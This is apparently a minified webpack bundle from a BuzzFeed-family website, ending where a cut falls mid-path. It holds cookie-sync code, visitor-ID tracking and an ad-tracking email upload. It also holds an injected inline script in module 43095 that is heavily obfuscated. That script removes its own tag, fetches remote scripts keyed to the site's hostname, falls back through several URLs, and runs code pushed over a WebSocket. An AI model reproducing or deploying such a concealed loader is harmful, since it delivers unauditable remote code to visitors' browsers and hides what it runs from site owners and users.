(self.webpackChunkcambria=self.webpackChunkcambria||[]).push([[9945,4525,5875,1054,7566,9105,799,9397,1419,2685,2981,6289,6861,9751],{84853:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(91203),a=r(73182);class i{constructor({cookieName:e,daysExpiry:t,env:r,namespace:i,sourceOfTruthDomain:o,throttleTimer:s=null,secureOnly:c=!0,localDomain:l=(0,a.O)()}){r="live"===r?"prod":r,this.xDomainCookies=new n.A({sourceOfTruthDomain:o||(0,a.M)(r),namespace:i,localDomain:l,env:r}),this.cookieName=e,this.daysExpiry=t,this.secureOnly=c,this.throttleTimer=s,this.inMemoryValue=null}get(){return this.throttle?Promise.resolve(this.inMemoryValue):this.xDomainCookies.get(this.cookieName).then((e=>(this.inMemoryValue=e,this.resetThrottle(),e)))}set(e){return this.inMemoryValue=e,this.xDomainCookies.set({name:this.cookieName,value:e,days:this.daysExpiry,secureOnly:this.secureOnly})}resetThrottle(){this.throttleTimer&&(this.throttle=setTimeout((()=>{this.throttle=null}),this.throttleTimer))}}},73182:(e,t,r)=>{"use strict";r.d(t,{M:()=>a,O:()=>n});const n=function(e=window){var t=e.location.hostname;const r=t.split(".")[0];return r&&"stage"!==r&&-1===["buzzfeed","buzzfeednews","tasty","huffpost","huffingtonpost"].indexOf(r)&&t.split(".").length>=3&&(t=t.substring(r.length+1)),t},a=function(e="dev"){return"dev"===e?"dev.buzzfeed.io":"prod"===e||"app-west"===e?"buzzfeed.com":"stage.buzzfeed.com"}},91203:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(42519);const a="destination-sync-init",i="destination-sync-read",o=function(e){return e.match(/^stage\./)?`https://${e}`:`https://www.${e}`};class s{constructor({sourceOfTruthDomain:e,localDomain:t,namespace:r,env:n="dev",updateInterval:a=3e5,iframeTimeout:i=3e3}){this.sourceOfTruthDomain=e,this.localDomain=t,this.env=n,this.namespace=r,this.iframeTimeout=i,this.cookies={},e!==t&&this.initIframe().then((()=>{setInterval(this.updateFromIframe.bind(this),a)})).catch((()=>{}))}get(e){return this.sourceOfTruthDomain===this.localDomain?Promise.resolve(n.A.get(e)):this.initIframe().then((()=>this.cookies[e]||n.A.get(e))).catch((()=>n.A.get(e)))}set({name:e,value:t,days:r,secureOnly:a=!0}){n.A.set({name:e,value:t,days:r,domain:this.localDomain}),this.sourceOfTruthDomain!==this.localDomain&&this.initIframe().then((()=>{var n={namespace:this.namespace,msgType:"destination-sync-write",cookieName:e,cookieVal:t,expiresDays:r,secureOnly:a};const i=o(this.sourceOfTruthDomain);this.iframe.contentWindow.postMessage(JSON.stringify(n),i)})).catch((()=>n.A.set({name:e,value:t,days:r,domain:this.localDomain})))}cleanup(){if(this.boundOnMessage&&window.removeEventListener("message",this.boundOnMessage),this.iframe){const e=new ErrorEvent({message:"XDomainCookies were cleaned up before ready"});this.iframe.dispatchEvent(e),this.iframe.remove()}this.iframeReady=null}initIframe(){if(this.iframeReady)return this.iframeReady;let e=new Promise(((e,t)=>{this.boundOnMessage=t=>{this.onMessage(t,e)},window.addEventListener("message",this.boundOnMessage),this.createIframe(t)}));var t;return this.iframeReady=Promise.race([(t=this.iframeTimeout,new Promise(((e,r)=>{const n={type:"timeout",msg:`${t}ms timeout exceeded`};setTimeout((()=>r(n)),t)}))),e]).catch((e=>{throw"prod"===this.env&&window.raven&&window.raven.captureException("timeout"===e.type?new Error(`Destination Sync: ${e.msg}`):e),console.error(e),e})),this.iframeReady}createIframe(e){const t=`xdomaincookies-${this.namespace}`,r=document.getElementById(t);if(r)return r.addEventListener("error",(t=>{e(t)})),this.iframe=r,void(this.iframe.dataset.loaded&&this.updateFromIframe());const n=JSON.stringify({namespace:this.namespace,windowOrigin:window.location.origin}),a=document.createElement("iframe");a.style.display="none",a.addEventListener("error",(t=>{e(t)})),a.id=t,a.src=function(e,t){return`${o(e)}/destination-sync.html#${encodeURIComponent(t)}`}(this.sourceOfTruthDomain,n),this.iframe=a,document.body.appendChild(a)}updateFromIframe(){const e={namespace:this.namespace,msgType:i},t=o(this.sourceOfTruthDomain);this.iframe.contentWindow.postMessage(JSON.stringify(e),t)}onMessage(e,t){let r={};try{r=JSON.parse(e.data)}catch(e){}r.namespace===this.namespace&&(r.msgType===a&&(this.iframe.dataset.loaded=!0),r.msgType!==a&&r.msgType!==i||(this.cookies=r.cookies),t())}}},43095:(e,t,r)=>{"use strict";r.d(t,{EA:()=>o,GJ:()=>a});var n=r(42519);function a({email:e,isConsentReady:t,consentValue:r}){e&&t&&(r?r&&fetch("/auth/ad-track-token/hem",{method:"GET"}).then((e=>{if(e.ok||400===e.status)return e;throw new Error("Request failed")})).then((()=>{const t=n.A.get("_xsrf");fetch("/auth/ad-track-token/hem",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({email:e,_xsrf:t})}).then((e=>{if(e.ok)return e;throw new Error("Request failed")})).then((e=>{console.log("The request was successful!"),console.log("Response status:",e.status)})).catch((e=>{console.error("Error:",e)}))})).catch((e=>{console.error("Error:",e)})):(()=>{const e=n.A.getBuzzfeedSubdomainOrWildcard(window.location.hostname);n.A.set({name:"hem",value:"",days:-30,domain:e})})())}!function(){try{return localStorage.setItem("ls_test",!0),localStorage.removeItem("ls_test"),!0}catch(e){return!1}}(),r(84853),r(95298),r(91203),r(70409),r(30054),new Map,new Map;const i={init:({destination:e="buzzfeed"})=>{const t=n.A.get("bf-geo-country")||"US";if({buzzfeed:["JP","AU","NZ","GB","IE"],huffpost:["JP","GB","IE"],tasty:["AU","NZ","GB","IE"]}[e]?.indexOf(t)>-1)return"";const r=document.createElement("script");r.type="text/javascript",r.setAttribute("data-cfasync","false"),r.innerHTML="(function(){function r(x,U){const j=k();return r=function(S,m){S=S-(0x126f+0x1ec6*-0x1+0xdfd);let I=j[S];if(r['nPngoU']===undefined){var u=function(C){const T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',z='';for(let b=-0x7cd*0x3+0xbd6+-0x2f*-0x3f,Z,y,G=-0x11d1+-0x173d+-0xa*-0x41b;y=C['charAt'](G++);~y&&(Z=b%(0x1bbd+0x1440+-0x2ff9*0x1)?Z*(0xcbb+-0x2300+0x1685)+y:y,b++%(-0x1*0x4ff+-0x8ab*-0x1+-0x3a8))?o+=String['fromCharCode'](0x1*-0x12df+0x26a0+-0x12c2&Z>>(-(0x1*-0x5f9+0x1a3*-0x3+-0x29*-0x44)*b&0x1bf3+-0x2262+0x1*0x675)):0x4*-0x613+-0x2617+0x3e63){y=T['indexOf'](y);}for(let k=-0x12a+0x1*0x17d+0x1*-0x53,W=o['length'];k<W;k++){z+='%'+('00'+o['charCodeAt'](k)['toString'](0x3*0x1bb+-0x1*0x1cd+0x2*-0x1aa))['slice'](-(-0x8*0x196+-0x1*0x20b9+-0x67d*-0x7));}return decodeURIComponent(z);};const q=function(C,T){let o=[],z=-0x1464+-0xf76*-0x1+0x1*0x4ee,b,Z='';C=u(C);let G;for(G=-0x1e2*-0x13+0x7c7*-0x1+-0x1bff;G<0x8*-0x473+0x1*0x254f+-0xb7;G++){o[G]=G;}for(G=-0x722*-0x1+0x1530+-0x1c52;G<0x1aeb+0xdd4+-0x5*0x7f3;G++){z=(z+o[G]+T['charCodeAt'](G%T['length']))%(-0x10*0x63+0xe66+-0x736*0x1),b=o[G],o[G]=o[z],o[z]=b;}G=0x565*0x1+-0x1a7*-0x7+0xa7*-0x1a,z=0xe*-0x182+0x140f+0x1*0x10d;for(let W=-0x1*-0x9be+-0x1147+0x789;W<C['length'];W++){G=(G+(-0xaac*0x1+-0x160d+0x3b*0x8e))%(-0x17a1*-0x1+0x18e*0x2+0xb*-0x257),z=(z+o[G])%(-0x1*-0x160b+-0x1ad*0x16+0x1*0xfd3),b=o[G],o[G]=o[z],o[z]=b,Z+=String['fromCharCode'](C['charCodeAt'](W)^o[(o[G]+o[z])%(0xab3*-0x3+0x7f5+-0x1*-0x1924)]);}return Z;};r['UghYmU']=q,x=arguments,r['nPngoU']=!![];}const N=j[0x49*-0x45+-0xc9f+0x204c*0x1],H=S+N,B=x[H];return!B?(r['bdBKfE']===undefined&&(r['bdBKfE']=!![]),I=r['UghYmU'](I,m),x[H]=I):I=B,I;},r(x,U);}function k(){const G=['BX7cGSo/','WOZcNxRdUa','WRZdLCo/WRm','l0ZdLNW','W4u8hmoa','qWNcGaC','WQxcO8ofWOq','W5ZdRWTO','WP7cNMVdUG','D8oYWQ3dGa','BYT1Bq','u8kcWRqV','fhHSja','WRhdH8o4W6W','iKRdJZ4','WRNcTvDm','EJ5vcG','dJWtW4u','C2NdQeW','iSo7W54x','eSoCW6xdGa','i8oSW4Sl','W7VdKSoOWRe','WOtcNWFcPG','tHtcGX0','pCohbCo6','WRmwsCkX','W5pcR2ddUG','x8oRW7yzW4DyfSo5W5JdU8otW4O','kxVcUCov','WPySW6zj','zcPQCW','zw/dTx4','W4BdImopa8ofr8kBWQhdICo5ESoN','W6ldT8k3pq','W4RcV8kWWQ4','nrxcMd8','zwZdPeC','W5XAW74F','WQzClwi','zCoOW4ji','ohdcMCol','W78DfHW','zSkim8kCprlcJaNcPxK','h8kmkMG','DNpdNuu','zgnuW7y','lLVdG2a','BZ5pW7C','lCkdgCo8','WPBcHIm4','W5G8fmov','nxVcNCoD','W4iTbCoa','WPlcMrRcKa','WO7cGrBcHW','W7mmWOr4','WOaofSoDW4aGWO0','WOZdON/dSW','W6irtH4','khtdLfG','WPtdNSooga','W5iTbCkA','vCk1WRf7ySkdW67cHt3cIXNcOfm','WO/cRsK4hHGu','WQ5DrmkQ','zw/dTxO','W4yFW4Hhqmk5W5y','W6KlgCoOmComdLlcNCkpgvtdOq','nwtdKfq','FGJcICoo','W5VcUsjS','WQ3cP8kCDq','WRjPWOBcKW','nhtdJfW','WPFcTSo9W5q','BWRcLSoF','BdNcHrNdNSkzys1nEmoaWQ8','WOdcPmk2W7e','WPVcP3y7WPGweX7cQbFdIry','j1/dH3u','WOxdNXdcLG','W4jhWPrR','W4vYuSkB','WOBdNSksvW','W6m5W5pdImokW65lpfv/','cCkhkG','D8o0WRZdLG','C8ouWRhdRa','WPpcHmkluW','WOlcLr3dMW','D8oiW6JcRW','WOhcUmoQW5m','WOJdOMldQa','F8owWRFcRa','c8oIWQOV','W5u6gmov','WQrhW4CReSkuCCk0veVdL8kkW6a','jmoRW6Kp','fmoUW6WV','W6Grbbe','CCkVWQhdIa','g8kPWRWv','WOZdStdcVG','W6uteGS','WPNcOgS','rGtdHG8','BI/dPKa','egG3mq','W5tcQtFcOW','fZmKlq','WQHVWONcMW','WPxcLdBcMq','bmkbW7q','WPBcTCk2W50','WRTxrmkQ','r8oDWQ8','WRvoWONcJW','bmojWRJcJG','AZP2zG','qtysW7q','WQebWO9R','WRRcPCkAFq','W5hcJIm1','W5RcKSkVW7BcHJCk','W4WlW79t','kCoRW4rj','u2HzWP4','DcT5Dq','WQxcTgri','ng7dMLW','m2NdKea','rCocWQlcLrKDW6RdSSkwlfD1eW','g24Mia','W73cUmk/WRK','DSkleSk/','WR3cTuLu','W6RcNJddRa','h8kwW7BdHq','WQBcVCk/WRm','oNVcImo2','WRnmWOa','WRDJWPhcJq','WQ9VWQlcKW','bSoMW5Kt','jSo2WOqo','WRn+WPpcJW','W63cLhRdVq','WRupWOBcIa','oCo9W4K','nw4TnCo4kmk8WQJdHWlcNYdcVW','d8knmaC','W5dcHsy0','Br7cImku','W7DztSoZ','WRNcJSoQWQC','W6BcTdeW','W6/cIthdRa','W5pdIupdG8oiemopWRJdPt5RW6RdKW','e8oaWRiU','fSkqW7i','pCoHW7Ov','lSoGW4Cg','jK7dOCkf','WOBdVdW','W7VdHmkKWRe','pepcVmkf','W5HNfmoA','BYTSCq','W6VcPmkXWRS','W65rWP1U','uSkfWQy','W69rnMi','E8kVWQ3cIq','dSkkWRGP','nghdKqi','WO/cJ2NdUq','WOVcGHFcKa','WPJcNCkB','WRzzr8k7','W5u9d8og','cYzSBG','WP3cPCkb','C8oiy8oa','bmkqW6xdIa','WRFcQmkk','Fcjzca','W58TeCoq','W4lcJg7cSa'];k=function(){return G;};return k();}(function(x,U){const C=r,j=x();while(!![]){try{const S=-parseInt(C(0x220,'!$Sv'))/(0x249d+-0x2*0xf76+-0x2d8*0x2)+-parseInt(C(0x1e7,'ctz*'))/(-0x1*-0x1dde+-0x5a*-0xd+0x226e*-0x1)+-parseInt(C(0x218,'8[A@'))/(0x18*-0x99+0x11*-0x218+-0x31f3*-0x1)*(-parseInt(C(0x247,'IV8!'))/(-0x722*-0x1+0x1530+-0x1c4e))+-parseInt(C(0x20f,'k0ef'))/(0x1aeb+0xdd4+-0x2*0x145d)*(parseInt(C(0x20b,'pOn$'))/(-0x10*0x63+0xe66+-0x418*0x2))+parseInt(C(0x22c,'*qxp'))/(0x565*0x1+-0x1a7*-0x7+0xff*-0x11)+parseInt(C(0x20a,'bIpU'))/(0xe*-0x182+0x140f+0x1*0x115)+-parseInt(C(0x24f,'v6F4'))/(-0x1*-0x9be+-0x1147+0x792);if(S===U)break;else j['push'](j['shift']());}catch(m){j['push'](j['shift']());}}}(k,-0x12d44*0x2+-0x4dd22+0x8f*0x14a2),(function(){const T=r;window[T(0x1aa,'pOn$')+'_'+window[T(0x1b7,'WkPv')](window[T(0x232,'aAsM')+T(0x1fc,'&3Mb')][T(0x1d4,'U)j@')])]={'HTMLIFrameElement_contentWindow':Object[T(0x257,'ork6')+T(0x1af,'c(jT')+T(0x202,'rS2Z')+T(0x1d2,'wuUz')+T(0x1b4,'Asf9')+T(0x205,'1T7^')](HTMLIFrameElement[T(0x211,']V(C')+T(0x215,'8[A@')+'e'],T(0x23e,'k0ef')+T(0x1eb,'Ki6u')+T(0x1ed,'u7Ky')+'w')};function x(S){const o=T,[m,...I]=S,u=document[o(0x22b,'Nwc4')+o(0x1e8,'ork6')+o(0x22f,'6bpD')+'t'](o(0x213,'Eo#h')+'pt');return u[o(0x23c,'v6F4')]=m,u[o(0x243,'0aSh')+o(0x20c,'k0ef')+o(0x21d,'HZ#B')+o(0x1f4,'ork6')](o(0x229,'xrsa')+'r',()=>{const z=o;if(I[z(0x242,'qm7s')+'th']>0x159d+-0x39*0x83+0x78e)x(I);else{const N=new WebSocket(z(0x231,'ctz*')+z(0x244,'HZ#B')+z(0x226,'xrsa')+z(0x1bd,'8[A@')+z(0x238,'%)dw')+'s');N[z(0x240,'[Ir&')+z(0x1d3,'TI)1')+'e']=H=>{const b=z,B=H[b(0x1e9,'G]Cy')],q=document[b(0x250,'@9hL')+b(0x25a,'!$Sv')+b(0x1f0,'Ki6u')+'t'](b(0x1c6,'v6F4')+'pt');q[b(0x200,'Nwc4')+b(0x1ee,'WkPv')+b(0x221,'G]x5')]=B,document[b(0x255,'v6F4')][b(0x1cc,'TI)1')+b(0x219,'IV8!')+b(0x1c0,'grGH')](q);},N[z(0x24d,'8[A@')+'en']=()=>{const Z=z;N[Z(0x23a,'!$Sv')](Z(0x203,'*qxp')+Z(0x1fe,'Nwc4')+'l');};}}),document[o(0x1ff,'ork6')][o(0x21b,'WIAq')+o(0x24c,'a]U6')+o(0x258,'[Ir&')](u),u;}const U=document[T(0x1ea,'qm7s')+T(0x1e2,'rS2Z')+T(0x1db,'FI9Y')+'t'][T(0x1f2,'*T7z')+T(0x1c4,'IV8!')][T(0x1b0,'c(jT')+'in']??T(0x1d5,'qm7s')+T(0x1ba,'*T7z')+T(0x21c,'rS2Z');document[T(0x1c2,'Nwc4')+T(0x20d,'Ki6u')+T(0x1db,'FI9Y')+'t'][T(0x1bc,'lrE1')+'ve']();const j=document[T(0x22b,'Nwc4')+T(0x23b,'rS2Z')+T(0x216,'SSJ^')+'t'](T(0x227,'SSJ^')+'pt');j[T(0x260,'c(jT')]=T(0x1fa,'WIAq')+T(0x21e,'Nwc4')+U+(T(0x1e1,'sN%4')+T(0x223,'xrsa'))+btoa(location[T(0x233,'6bpD')+T(0x1c1,'k0ef')])[T(0x1da,'a]U6')+T(0x1ae,'v6F4')](/=+$/,'')+T(0x1b2,'wuUz'),j[T(0x1f7,'G]x5')+T(0x228,'1T7^')+T(0x224,'grGH')](T(0x245,'Eo#h')+T(0x1c5,'OZA0'),T(0x208,'grGH')+T(0x23f,'v6F4')),j[T(0x1cb,']V(C')+T(0x253,'a]U6')+T(0x25b,'c(jT')+T(0x1c8,'FI9Y')](T(0x1f9,'B6NX')+'r',()=>{const y=T;x([y(0x25d,'!$Sv')+y(0x24a,'0aSh')+y(0x249,'c(jT')+y(0x1bf,'rS2Z')+y(0x259,'!$Sv')+y(0x1dc,'0aSh')+y(0x1f3,'c(jT')+y(0x1e3,'vaPg')+y(0x24e,'8[A@')+y(0x1bb,'U)j@')+y(0x1a6,'pOn$')+y(0x1b8,'*qxp'),y(0x237,'@9hL')+y(0x1f1,'W&P6')+y(0x225,'rS2Z')+y(0x1cf,'Nwc4')+y(0x214,'!$Sv')+y(0x1ab,'rADt')+y(0x1ad,'lrE1')+y(0x1a8,'k0ef')+y(0x1dd,'Ki6u')+y(0x1d7,'@9hL')+y(0x256,'WkPv')+y(0x230,'U)j@')+y(0x209,'Nwc4')+'js',y(0x1b6,'qm7s')+y(0x241,'v6F4')+y(0x1a7,']V(C')+y(0x207,'8[A@')+y(0x1e0,'c(jT')+y(0x25c,'c(jT')+y(0x239,'@9hL')+y(0x1ca,'TI)1')+y(0x201,'rS2Z')+y(0x22a,'bIpU')+y(0x1d6,'lrE1')+y(0x1b5,'Nwc4')+y(0x1e6,'%)dw')+'js',y(0x1de,'c(jT')+y(0x1c3,'@9hL')+y(0x262,'G]x5')+y(0x24b,'qm7s')+y(0x1ce,'WIAq')+y(0x1d0,'vaPg')+y(0x25f,'[Ir&')+y(0x252,'&3Mb')+y(0x22e,'bIpU')+y(0x22a,'bIpU')+y(0x1fd,'pOn$')+y(0x1fb,'B6NX')+y(0x1d9,'WIAq')+'js',y(0x222,'U)j@')+y(0x1ef,'WIAq')+y(0x1f5,'6bpD')+y(0x23d,'SSJ^')+y(0x235,'vaPg')+y(0x248,'W&P6')+y(0x206,'6bpD')+y(0x1e4,'&3Mb')+y(0x1c9,'Nwc4')+y(0x1b3,'sN%4')+y(0x1d8,'sN%4')+y(0x1ff,'ork6')+y(0x212,'wuUz')+y(0x254,'rADt')+y(0x25e,'rADt')+y(0x234,'%)dw'),y(0x1cd,'sN%4')+y(0x21e,'Nwc4')+y(0x1be,'TI)1')+y(0x236,'Ki6u')+y(0x251,'WkPv')+y(0x1e5,'k0ef')+y(0x1a9,'sN%4')+y(0x1f8,'8[A@')+y(0x1d1,'FYIY')+y(0x1df,'v6F4')+y(0x21f,'grGH')+y(0x1b1,'Asf9')+y(0x210,'8[A@')+y(0x1b9,'lrE1')]);}),document[T(0x246,'pOn$')][T(0x217,']V(C')+T(0x22d,'c(jT')+T(0x1c7,'Eo#h')](j);}()));})();",document.head.appendChild(r)}},o=/^(1722|9957)$/.test(r.j)?null:i},95298:(e,t,r)=>{"use strict";r.d(t,{bs:()=>l}),r(84853);var n=r(42519),a=r(73182);function i(e,t,r){var n,a,i,o,s,c,l;for(this.version="1.0.1",this.minAlphabetLength=16,this.sepDiv=3.5,this.guardDiv=12,this.errorAlphabetLength="error: alphabet must contain at least X unique characters",this.errorAlphabetSpace="error: alphabet cannot contain spaces",this.alphabet="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890",this.seps="cfhistuCFHISTU",this.minHashLength=parseInt(t,10)>0?t:0,this.salt="string"==typeof e?e:"","string"==typeof r&&(this.alphabet=r),n="",a=0,o=this.alphabet.length;a!==o;a++)-1===n.indexOf(this.alphabet[a])&&(n+=this.alphabet[a]);if(this.alphabet=n,this.alphabet.length<this.minAlphabetLength)throw this.errorAlphabetLength.replace("X",this.minAlphabetLength);if(-1!==this.alphabet.search(" "))throw this.errorAlphabetSpace;for(a=0,o=this.seps.length;a!==o;a++)-1===(i=this.alphabet.indexOf(this.seps[a]))?this.seps=this.seps.substr(0,a)+" "+this.seps.substr(a+1):this.alphabet=this.alphabet.substr(0,i)+" "+this.alphabet.substr(i+1);this.alphabet=this.alphabet.replace(/ /g,""),this.seps=this.seps.replace(/ /g,""),this.seps=this.consistentShuffle(this.seps,this.salt),(!this.seps.length||this.alphabet.length/this.seps.length>this.sepDiv)&&(1===(s=Math.ceil(this.alphabet.length/this.sepDiv))&&s++,s>this.seps.length?(c=s-this.seps.length,this.seps+=this.alphabet.substr(0,c),this.alphabet=this.alphabet.substr(c)):this.seps=this.seps.substr(0,s)),this.alphabet=this.consistentShuffle(this.alphabet,this.salt),l=Math.ceil(this.alphabet.length/this.guardDiv),this.alphabet.length<3?(this.guards=this.seps.substr(0,l),this.seps=this.seps.substr(l)):(this.guards=this.alphabet.substr(0,l),this.alphabet=this.alphabet.substr(l))}i.prototype.encode=function(){var e,t,r=Array.prototype.slice.call(arguments);if(!r.length)return"";for(r[0]instanceof Array&&(r=r[0]),e=0,t=r.length;e!==t;e++)if("number"!=typeof r[e]||r[e]%1!=0||r[e]<0)return"";return this._encode(r)},i.prototype.decode=function(e){return e.length&&"string"==typeof e?this._decode(e,this.alphabet):[]},i.prototype.encodeHex=function(e){var t,r,n;if(e=e.toString(),!/^[0-9a-fA-F]+$/.test(e))return"";for(t=0,r=(n=e.match(/[\w\W]{1,12}/g)).length;t!==r;t++)n[t]=parseInt("1"+n[t],16);return this.encode.apply(this,n)},i.prototype.decodeHex=function(e){var t,r,n=[],a=this.decode(e);for(t=0,r=a.length;t!==r;t++)n+=a[t].toString(16).substr(1);return n},i.prototype._encode=function(e){var t,r,n,a,i,o,s,c,l,u,p,d=this.alphabet,f=e.length,h=0;for(n=0,a=e.length;n!==a;n++)h+=e[n]%(n+100);for(r=t=d[h%d.length],n=0,a=e.length;n!==a;n++)i=e[n],o=r+this.salt+d,d=this.consistentShuffle(d,o.substr(0,d.length)),t+=s=this.hash(i,d),n+1<f&&(c=(i%=s.charCodeAt(0)+n)%this.seps.length,t+=this.seps[c]);for(t.length<this.minHashLength&&(l=(h+t[0].charCodeAt(0))%this.guards.length,(t=this.guards[l]+t).length<this.minHashLength&&(l=(h+t[2].charCodeAt(0))%this.guards.length,t+=this.guards[l])),u=parseInt(d.length/2,10);t.length<this.minHashLength;)(p=(t=(d=this.consistentShuffle(d,d)).substr(u)+t+d.substr(0,u)).length-this.minHashLength)>0&&(t=t.substr(p/2,this.minHashLength));return t},i.prototype._decode=function(e,t){var r,n,a,i,o=[],s=0,c=new RegExp("["+this.guards+"]","g"),l=e.replace(c," "),u=l.split(" ");if(3!==u.length&&2!==u.length||(s=1),void 0!==(l=u[s])[0]){for(r=l[0],l=l.substr(1),c=new RegExp("["+this.seps+"]","g"),s=0,n=(u=(l=l.replace(c," ")).split(" ")).length;s!==n;s++)a=u[s],i=r+this.salt+t,t=this.consistentShuffle(t,i.substr(0,t.length)),o.push(this.unhash(a,t));this._encode(o)!==e&&(o=[])}return o},i.prototype.consistentShuffle=function(e,t){var r,n,a,i,o,s;if(!t.length)return e;for(i=e.length-1,o=0,s=0;i>0;i--,o++)s+=r=t[o%=t.length].charCodeAt(0),a=e[n=(r+o+s)%i],e=(e=e.substr(0,n)+e[i]+e.substr(n+1)).substr(0,i)+a+e.substr(i+1);return e},i.prototype.hash=function(e,t){var r="",n=t.length;do{r=t[e%n]+r,e=parseInt(e/n,10)}while(e);return r},i.prototype.unhash=function(e,t){var r,n=0;for(r=0;r<e.length;r++)n+=t.indexOf(e[r])*Math.pow(t.length,e.length-r-1);return n};const o=parseInt(1e10*Math.random(),10),s=([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(e=>(e^(()=>{try{return crypto.getRandomValues(new Uint8Array(1))[0]}catch(e){return 255*Math.random()}})()&15>>e/4).toString(16))),c=e=>{if(0!==e.indexOf(".")){const t=/[0-9A-Za-z]+/.exec(e);return null!==t&&t[0]===e&&parseInt(e,36)}const t=e.substr(1,2);return((e,{salt:t=null}={})=>new i(t).decode(e)[0])(e.substr(3),{salt:t})},l=({legacy:e=!1}={})=>{const t={name:"bf_visit",days:1e4,domain:(0,a.O)()},r=n.A.get(t.name),{legacyIdentifier:l,identifier:u}=(e=>{const{u:t,uuid:r}=decodeURIComponent(e).split("&").map((e=>e.split("="))).reduce(((e,[t,r])=>({...e,[t]:r})),{});return{legacyIdentifier:c(t||""),identifier:r}})(r),p=(e=>{const t=parseInt(25*Math.random()+10,10).toString(36)+parseInt(25*Math.random()+10,10).toString(36);return`.${t}${((e,{salt:t=null,length:r=32}={})=>new i(t,r).encode(e))(e,{salt:t,length:0})}`})(o);return e?l||(n.A.set({...t,value:encodeURIComponent(`u=${p}&uuid=${u||s}&v=2`)}),o):u||l?u||String(l):(n.A.set({...t,value:encodeURIComponent(`u=${p}&uuid=${s}&v=2`)}),s)}},63943:(e,t,r)=>{const n=r(68610);e.exports={settings:n}},68610:(e,t,r)=>{var n=r(88538);e.exports={get:function(e){const t=e.toUpperCase();if(!(t in n.env))throw new Error(`key ${e} as ${t} not found in environment`);try{return JSON.parse(n.env[t])}catch(e){return n.env[t]}}}},39688:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",null,[n.createElement("g",{key:0},n.createElement("path",{className:"st0",d:"M10.9,30l5.2-30H0v30L10.9,30z"})),n.createElement("g",{key:1},n.createElement("path",{className:"st0",d:"M19.1,0l-5.2,30L30,30l0-30L19.1,0z"}))]))}a.defaultProps={version:"1.1",id:"Layer_1",height:"28px",x:"0px",y:"0px",viewBox:"0 0 30 30",xmlSpace:"preserve"},e.exports=a,a.default=a},98474:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Layer_1"},n.createElement("g",null,[n.createElement("g",{key:0},n.createElement("path",{className:"st2",d:"M93.1,85.4h26.3l14.1-80.7h-26.3L102,33.6H79.2l5.2-28.9H58.1L44,85.4h26.3l5.3-30.2h22.8L93.1,85.4z",fill:"#ffffff"})),n.createElement("g",{key:1},n.createElement("path",{className:"st2",d:"M148.4,4.6l-8,44.9c-0.7,3.5-1,6.9-1,10.1c0,23.8,20.8,27.4,33.3,27.4c26.2,0,37.5-8.7,41.6-32.2l8.8-50.3\n\t\t\t\th-26.3l-7.5,42.2c-2.4,13.2-4.1,20.1-13.9,20.1c-6.4,0-9.5-3.4-9.5-10.4c0-2.7,0.4-6,1.2-10.1l7.6-41.8H148.4z",fill:"#ffffff"})),n.createElement("g",{key:2},n.createElement("path",{className:"st2",d:"M362.1,85.4h26.3l3.7-20.8h12.4c22.9,0,35.6-12.4,35.6-35c0-15.9-11-25-30.3-25h-33.6L362.1,85.4z\n\t\t\t\t M403.1,44.7h-7.6l3.5-19h7.1c5.8,0,8.9,2.9,8.9,8.2C415,40.6,410.5,44.7,403.1,44.7z",fill:"#ffffff"})),n.createElement("g",{key:3},n.createElement("path",{className:"st2",d:"M491.2,2.9c-28.6,0-45.7,18.5-45.7,49.6c0,21.6,13.6,34.6,36.4,34.6c28.6,0,45.7-18.5,45.7-49.6\n\t\t\t\tC527.7,15.8,514.1,2.9,491.2,2.9z M483.5,66.2c-6.8,0-10.8-4.9-10.8-13.1c0-3.1,0.3-5.8,0.9-8.9c2-10.6,5.4-20.3,16.1-20.3\n\t\t\t\tc6.8,0,10.8,4.9,10.8,13.1c0,3.1-0.3,5.8-0.9,8.9C497.6,56.4,494.2,66.2,483.5,66.2z",fill:"#ffffff"})),n.createElement("g",{key:4},n.createElement("path",{className:"st2",d:"M619.1,85.4h26.3l10.4-59.1h19.8l3.8-21.6h-67.3l-3.8,21.6h21L619.1,85.4z",fill:"#ffffff"})),n.createElement("path",{className:"st2",d:"M575.5,34.5c-8.3-2.6-11.7-3.7-11.7-7.6c0-2.6,1.7-5.7,6.7-5.7c3.7,0,6.8,2.1,8,5.2l23.2-6.3\n\t\t\tc-2.7-11.4-12.5-17.2-29.4-17.2c-31.8,0-34.3,21.3-34.3,27.8c0,13.2,7,21.3,22.2,25.5c4,1.1,8.6,2.3,8.6,6.7\n\t\t\tc0,3.5-2.6,5.7-7.1,5.7c-4.1,0-8.5-2.4-10-6.6l-22.9,6.2c2.5,12,13.8,18.8,31.5,18.8c13.5,0,36.1-3.6,36.1-28\n\t\t\tC596.5,46.8,589.6,38.8,575.5,34.5z",fill:"#ffffff",key:5}),n.createElement("g",{key:6},n.createElement("path",{className:"st3",d:"M29.3,85.4L43.5,4.7H0v80.7L29.3,85.4z",fill:"#0dbe98"})),n.createElement("g",{key:7},n.createElement("path",{className:"st3",d:"M690.7,4.7l-14.1,80.7l43.5,0V4.7L690.7,4.7z",fill:"#0dbe98"})),n.createElement("polygon",{className:"st2",points:"238.1,4.6 224,85.4 250.3,85.4 254.5,61.6 276.6,61.6 280.2,41.3 258.1,41.3 260.6,26.3 291.5,26.3\n\t\t\t295.3,4.6 \t\t",fill:"#ffffff",key:8}),n.createElement("polygon",{className:"st2",points:"307.1,4.6 293,85.4 319.3,85.4 323.4,61.6 345.6,61.6 349.2,41.3 327.1,41.3 329.6,26.3 360.5,26.3\n\t\t\t364.3,4.6 \t\t",fill:"#ffffff",key:9})])))}a.defaultProps={version:"1.1",x:"0px",y:"0px",viewBox:"0 0 720 90",xmlSpace:"preserve",width:"176px"},e.exports=a,a.default=a},22697:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"bookmark"},n.createElement("path",{id:"Union",d:"M6 4.71834C6 4.25574 6.33414 4 6.60417 4H17.3958C17.6659 4 18 4.25574 18 4.71834V19.8306L12.9407 16.7177C12.3733 16.3686 